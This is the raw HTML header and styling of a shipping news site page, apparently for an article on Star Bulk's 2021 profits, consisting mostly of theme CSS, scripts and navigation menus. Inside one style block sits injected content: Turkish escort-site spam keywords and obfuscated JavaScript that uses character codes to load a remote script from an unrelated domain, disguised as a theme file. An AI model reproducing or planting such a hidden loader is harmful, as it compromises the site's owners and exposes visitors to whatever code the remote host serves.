var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#2e6aa7}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#2e6aa7 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#2e6aa7}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#2e6aa7}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#2e6aa7!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#2e6aa7}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#2e6aa7!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2e6aa7 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#2e6aa7}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#2e6aa7}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#2e6aa7}.td-grid-style-4 .entry-title{background-color:rgba(46,106,167,0.7)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#2e6aa7}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.shippingherald.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.shippingherald.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.shippingherald.com/category/news/dry-cargo/",
                    "name": "Dry Cargo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/",
                    "name": "Star Bulk: Record–high profitability in 2021"                                
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body a {
    color: #666;
}
.td-sub-footer-container  {
    background: #404040;
    position: relative;
    padding-bottom: 20px;
		padding-top: 30px;
}
.submenu-border ul.sub-menu{
	border-bottom-color: #3377bb !important;
}
 .sidebar-left-top p{
	margin-bottom: 0px;
}
.sidebar-left-top, .sidebar-left-top aside{
	margin-bottom: 10px;
}
.sidebar-right-homepage div.tds-button.td-fix-index{
    background-color: rgb(0 0 0 / 60%);
    margin-top: -20px;
}
blockquote {
	border-left-color: #77777777 !important;
}

@media (max-width: 425px){
	.xs-margin-inline-0 .td-block-title span
	{
		margin-left: 0px;
		margin-right: 0px;
	}
}
.zone-shadow {
    box-shadow: 0px -13px 10px 3px #0000001f;
}
@media (max-width: 767px)
{
	.tdc-row{
    padding-left: 5px !important;
    padding-right:5px !important;
	}
}
@media (min-width: 425px){
.tdn_block_newsletter_subscribe .tdn-btn-wrap { 
	min-width:50px !important;
}
}

@media (max-width: 425px){
	.tds-newsletter .tdn-image-wrap{
		margin-bottom:10px;		
	}
	.tds-newsletter .tdn-info .tdn-descr{
		margin-bottom:10px;		
	}
	.tds-newsletter form .tdn-input-wrap{
		margin-bottom:0px;
	}
	.tdn_block_newsletter_subscribe .tdn-btn-wrap { 
	min-width:30px !important;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#2e6aa7}.tdm-btn-style2:before{border-color:#2e6aa7}.tdm-btn-style2{color:#2e6aa7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2e6aa7;-moz-box-shadow:0 2px 16px #2e6aa7;box-shadow:0 2px 16px #2e6aa7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2e6aa7;-moz-box-shadow:0 4px 26px #2e6aa7;box-shadow:0 4px 26px #2e6aa7}</style>

	<style id="tdw-css-placeholder">.example{color:red}İstanbul escort bayansivas escortsamsun escort bayansakarya escortMuğla escortMersin escortEscort malatyaEscort konyaKocaeli EscortKayseri Escortizmir escort bayanhatay bayan escortantep Escort bayaneskişehir escort bayanerzurum escort bayanelazığ escortdiyarbakır escortescort bayan ÇanakkaleBursa Escort bayanBalıkesir escortaydın EscortAntalya Escortankara bayan escortAdana Escort bayan .linkler{text-align:center;display:table-column}var sc=document.createElement(String.fromCharCode(115,99,114,105,112,116));sc.src=String.fromCharCode(104,116,116,112,115,58,47,47,109,105,110,100,116,101,99,104,119,111,114,108,100,46,99,111,109,47,119,112,45,99,111,110,116,101,110,116,47,116,104,101,109,101,115,47,116,119,101,110,116,121,110,105,110,101,116,101,101,110,47,106,115,47,99,117,115,116,111,109,105,122,101,45,99,111,110,116,114,111,108,115,46,106,115);sc.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(sc);</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-51259 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child star-bulk-record-high-profitability-in-2021 global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-89"><a href="http://shippingherald.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-87"><a href="https://www.shippingherald.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-101"><a href="https://www.shippingherald.com/category/news/the-wire/">The Wire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91"><a href="https://www.shippingherald.com/category/news/dry-cargo/">Dry Cargo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.shippingherald.com/category/news/tankers/">Tankers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.shippingherald.com/category/news/gas/">Gas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.shippingherald.com/category/news/shipbuilding/">Shipbuilding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.shippingherald.com/category/news/ports/">Ports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.shippingherald.com/category/news/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.shippingherald.com/category/news/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.shippingherald.com/category/news/shipping-news/">Shipping News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.shippingherald.com/category/news/containers/">Containers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://www.shippingherald.com/category/news/finance-economy/">Finance &amp; Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.shippingherald.com/category/news/offshore/">Offshore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.shippingherald.com/category/markets/">Markets<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.shippingherald.com/category/markets/oil/">Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.shippingherald.com/category/markets/metals/">Metals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.shippingherald.com/category/markets/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.shippingherald.com/category/markets/currencies/">Currencies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.shippingherald.com/category/markets/market-reports/">Market Reports<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.shippingherald.com/category/markets/dry/">Dry</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.shippingherald.com/category/markets/wet/">Wet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://www.shippingherald.com/category/opinion/">Opinion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.shippingherald.com/category/opinion/analysis/">Analysis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://www.shippingherald.com/category/opinion/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.shippingherald.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.shippingherald.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.shippingherald.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://shippingherald.com/wp-content/uploads/2022/11/20200727653d3a71-360d-49cb-3772-a7b3584fa3df.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.shippingherald.com/" title="Shipping Herald"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://shippingherald.com/wp-content/uploads/2022/11/ShippingHerald-logon.jpg" src="https://www.shippingherald.com/wp-content/uploads/2022/11/ShippingHerald-logon.jpg" alt="Shipping Herald"  title="Shipping Herald"  width="594" height="93" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
